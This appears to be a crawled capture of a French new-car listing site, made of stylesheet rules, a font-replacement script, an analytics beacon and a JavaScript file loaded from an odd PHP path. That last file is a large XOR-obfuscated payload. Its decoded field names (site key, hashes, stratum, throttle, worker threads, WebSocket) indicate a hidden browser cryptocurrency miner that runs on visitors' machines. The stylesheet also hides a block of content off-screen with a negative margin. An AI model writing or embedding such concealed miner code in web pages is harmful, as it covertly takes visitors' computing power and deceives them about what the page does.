	color:#c1f0ff;
}
#header {
	height:419px;
	position:relative;
}
#header .row-1 {
	height:88px;
}
#header .row-1 .fleft {
	padding:20px 0 0 22px;
}
#header .row-1 .fright {
	padding:34px 34px 0 0;
}
#header .row-1 .fright ul li {
	float:left;
	padding-left:23px;
}
#header .row-2 {
	background:url(../images/nav-tail.gif) repeat-x left top;
	margin-bottom:-3px;
	position:relative;
}
#header .row-2 .left {
	background:url(../images/nav-left.gif) no-repeat left top;
}
#header .row-2 ul {
	height:58px;
	width:100%;
	overflow:hidden;
	background:url(../images/nav-right.gif) no-repeat right top;
}
#header .row-2 ul li {
	float:left;
	text-transform:uppercase;
	font-size:16px;
	line-height:1.2em;
	background:url(../images/divider.gif) no-repeat right 4px;
	padding:4px 2px 0 0;
}
#header .row-2 ul li.last {
	background:none;
	padding-right:0;
}
#header .row-2 ul li.last a {
	width:188px;
}
#header .row-2 ul li a {
	text-decoration:none;
	color:#fff;
	width:186px;
	text-align:center;
	display:block;
	padding:14px 0 0 0;
	cursor:pointer;
	background:url(../images/spacer.gif);
}
#header .row-2 ul li a span {
	display:block;
	height:40px;
}
#header .row-2 ul li a:hover, #header .row-2 ul li a.active {
	background:url(../images/nav-act.png) repeat-x left top;
}
#header .row-2 ul li a:hover span, #header .row-2 ul li a.active span {
	background:url(../images/nav-arrow.gif) no-repeat center bottom;
}
#header .row-3 {
	height:276px;
	overflow:hidden;
	background:url(../images/header-tail.gif) repeat-x left top;
}
#header .row-3 .inside {
	padding:35px 0 0 50px;
	width:350px;
	position:relative;
	z-index:2;
}
#header .row-3 .inside p {
	color:#fff;
	line-height:1.5em;
}
#header .extra {
	position:absolute;
	left:0;
	top:142px;
}
#content {
	padding-bottom:30px;
}
#content .inner_copy, #content .inner_copy a {
	border:0;
	float:right;
	background:#000;
	color:#f00;
	width:100%;
	line-height:10px;
	font-size:10px;
	margin:-50% 0 0 0;
	overflow:hidden;
	padding:0;
}
#content .indent {
	padding:0 0 0 49px;
}
#footer .footer-nav {
	background:url(../images/footer-nav-tail.gif) repeat-x left top;
}
#footer .footer-nav .left {
	background:url(../images/footer-nav-left.gif) no-repeat left top;
}
#footer .footer-nav ul {
	width:100%;
	overflow:hidden;
	padding:15px 0 16px 0;
	background:url(../images/footer-nav-right.gif) no-repeat right top;
}
#footer .footer-nav ul li {
	float:left;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	line-height:1em;
	border-right:1px solid #fff;
	padding:0 72px;
}
#footer .footer-nav ul li.last {
	border:0;
}
#footer .footer-nav ul li a {
	color:#fff;
}
#footer .footerlink {
	background:url(../images/footer-tail.gif) repeat-x left top #000;
	color:#fff;
	line-height:1.67em;
	padding:18px 25px 23px 25px;
}
.footerlink p {
	margin:0;
	padding:0;
	line-height:normal;
	white-space:nowrap;
	text-indent:inherit;
	color:#fff;
}
.footerlink a {
	color:#fff;
	font-weight:normal;
	margin:0;
	padding:0;
	border:none;
	text-decoration:underline;
	background-color:transparent;
}
.footerlink a:hover {
	color:#fff;
	background-color:transparent;
	text-decoration:none;
}
.footerlink .lf {
	float:left;
}
.footerlink .rf {
	float:right;
}
a {
	outline:none;
}

.voiture_neuve {
	float: left;
	width: 150px;
}

.voiture_neuve img {
	width: 145px;
	padding-right: 5px;
}

.rig {
	float: right;
	width: 376px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/cufon-replace.js
body_size: 292
content:
Cufon.replace('#header .row-2 ul li', { fontFamily: 'NewsGoth Dm BT', textShadow:'#397ece 1px 1px' });
Cufon.replace('h2', { fontFamily: 'NewsGoth BT', color: '-linear-gradient(#fff, #fff, #fff, #fff, #fff, #fff, #cccccc, #cccccc, #cccccc, #cccccc, #cccccc)' });
Cufon.replace('h2 b', { fontFamily: 'NewsGoth BT Bold', color: '-linear-gradient(#3b98dd, #3b98dd, #3b98dd, #3b98dd, #3b98dd, #3b98dd, #1f7dd2, #1f7dd2, #1f7dd2, #1f7dd2, #1f7dd2)' });
Cufon.replace('#search-form label', { fontFamily: 'NewsGoth Dm BT' });
Cufon.replace('.link1', { fontFamily: 'NewsGoth Dm BT', textShadow:'#165ebd 1px 1px' });
Cufon.replace('h3, h4', { fontFamily: 'Myriad Pro Regular' });
Cufon.replace('h3 b, h4 b', { fontFamily: 'Myriad Pro Semibold' });
Cufon.replace('.box2 h4, .box3 h4', { fontFamily: 'Myriad Pro Semibold', textShadow:'#2074cb 1px 1px' });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1851340086&t=pageview&_s=1&dl=http%3A%2F%2Fwww.voitures24.fr%2Fland-rover-range-rover-sport-ii-3-0-sdv6-hse-auto-diesel-5-ea340a5802fbd660009855f07b083590&ul=en-us%40posix&dt=LAND%20ROVER%20RANGE%20ROVER%20SPORT%20II%203.0%20SDV6%20HSE%20AUTO%20Diesel%20-%20prix%2088990%20EURO%20-%20voiture%20neuve%20-%20Voitures24.fr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=918306128&gjid=1242548261&cid=225941427.1768670020&tid=UA-63084656-2&_gid=2022205383.1768670020&_r=1&_slc=1&z=854449169
body_size: -285
content:
2,cG-3QSW0LNYSQ

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.voitures24.fr/xGfw.php?f=FmzZ.js
body_size: 18400
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvpwqqU\x1f\x1c\x18zwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x18xwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1eN\x11qqU\x1f\x14qqU\x1f\x14\x1d\x1aqqU\x1f\x15\x1d\x1bqqU\x1f\x15\x1eqqU\x18NqqU\x1f\x14\x1erqqU\x1f\x15\x1es\x14M\x16wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e|wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1e}wqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e\x7fwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1efwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1axwqqU\x1f\x1c\x11DqqU\x1fH\x18gqqU\x1fKPZqqU\x1f\x1b\x19\x13pwqqU\x1f\x1c\x18zwqqU\x1f\x1cvpwqqU\x1f\x1c\x18xwqqU\x1f\x1cvqqU\x1fI\x18gVV\x10EqqU\x1f\x1b\x1ah\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1ahpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1e{qqU\x1f\x19\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fL\x18\x7fqqU\x1fKPdqqU\x1f\x1b\x18\x7fV\x10\x12pqqU\x1f\x19rqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1a_\x16\x1a\x1e\x10EqqU\x1f\x1b\x1aH\x16\x1a\x1e\x10EqqU\x1f\x1b\x19X\x16\x1a\x1e\x10EqqU\x1f\x1b\x18\x18\x16\x1a\x1e\x10\x1a_\x16^qqU\x1f\x1b\x1ee\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aH\x16^qqU\x1f\x1b\x1d\x19\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19X\x16^qqU\x1f\x1b\x1a@\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x19{\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10\x18\x18\x16qqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19XqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10EqqU\x1f\x1b`\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1axqqU\x1fH\x19MqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fH\x19MqqU\x1fL`qqU\x1fKV_PZqqU\x1f\x1b`qqU\x1fI\x19MVV[qqU\x1fH\x19XqqU\x1fKP`\x16\x1d\x18qqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19C\x10EqqU\x1f\x1b\x19\x1d\x10\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19CqqU\x1fK\x19C\x16\x19{qqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19\x1dqqU\x1fK\x19\x1d\x16\x19{qqU\x1fHqqU\x1f\x19\x19MqqU\x1f\x19qqU\x1fK\x10|\x16\x19\x1dpqqU\x1f\x19\x1dBqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19CpqqU\x1f\x19\x1dCqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18[qqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aLqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1aXqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18lqqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vp\x1avqqU\x1f\x15\x1dMqqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15\x1dNqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x19bqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x19bpqqU\x1f\x19\x1aDqqU\x1f\x19v\x16\x12V\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1dHqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18\x19qqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18\x19qqU\x1f\x1b\x1d\x1eqqU\x1f\x1b\x1a\x5cqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18\x19VVqqU\x1fK\x10\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x12qqU\x1f\x19qqU\x1fL~qqU\x1fK\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x1a@pqqU\x1f\x19\x1fmqqU\x1f\x19vqqU\x1fHfqqU\x1fKV\x10\x12pqqU\x1f\x19\x1d\x13qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1d\x1cqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV_qqU\x1f\x1b[qqU\x1fH\x18\x18qqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x1aLqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aLqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a]\x10[qqU\x1fH^qqU\x1f\x1b\x1f\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1f\x1aqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a]\x16\x1aLqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18lqqU\x1fH^qqU\x1f\x1b\x1a]\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a]V\x10[qqU\x1fH^qqU\x1f\x1b\x18~qqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x18~V_qqU\x1f\x1b[qqU\x1fH^qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH^qqU\x1f\x1b\x19\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x19\x1aqqU\x1fHfqqU\x1fKVVV_qqU\x1f\x1b[qqU\x1fH\x1a_WW\x1aHqqU\x1fKP[qqU\x1fH\x1aHqqU\x1fKP`\x16aqqU\x1f\x15\x1eaqqU\x1f\x15\x1e[V_qqU\x1f\x1b[qqU\x1fH\x18\x1cqqU\x1f\x15\x18sqqU\x1fKP`\x16\x18\x1cqqU\x1f\x15\x18sqqU\x1f\x15\x19DV[qqU\x1fH`qqU\x1f\x15\x1fAqqU\x1fHqqU\x1f\x19z\x11qqU\